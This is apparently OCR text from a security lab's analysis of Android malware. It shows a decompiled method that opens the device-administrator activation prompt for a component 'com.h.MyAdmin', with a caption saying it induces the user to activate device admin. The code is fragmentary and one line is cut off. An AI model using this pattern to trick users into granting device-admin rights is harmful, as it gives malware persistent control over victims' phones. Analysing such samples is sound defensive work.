 private void activiteDevice() {
Class v2;
Intent v0 = new Intent("android.app.action.ADD_DEVICE_ADMIN");
try {
v2 = Class.forName("com.h.MyAdmin");
}
诱导用户激活设备管理器
catch(ClassNotFoundException v0_1) {
throw new NoClassDefFoundError(((Throwable)v0_1).getMessage());
}
v0.putExtra("android.app.extra.DEVICE_ADMIN", new ComponentName(((Context)this), v
this.startActivityForResult(v0, 0);
暗影安全实验室
}